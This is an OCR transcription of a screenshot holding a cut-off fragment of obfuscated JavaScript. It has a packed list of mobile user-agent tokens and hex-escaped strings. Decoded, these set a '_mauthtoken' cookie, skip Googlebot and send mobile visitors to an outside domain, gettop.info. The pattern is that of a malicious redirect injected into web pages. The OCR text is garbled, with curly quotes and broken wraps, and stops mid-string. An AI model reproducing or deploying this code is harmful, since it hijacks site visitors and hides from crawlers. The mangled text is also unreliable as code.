
|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|
00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|
rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|to
UTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x70
0|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|
nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|o
wg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02
|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|
sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt
|r600|rim9|raks|ge’.split(‘|’),0,{}))var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\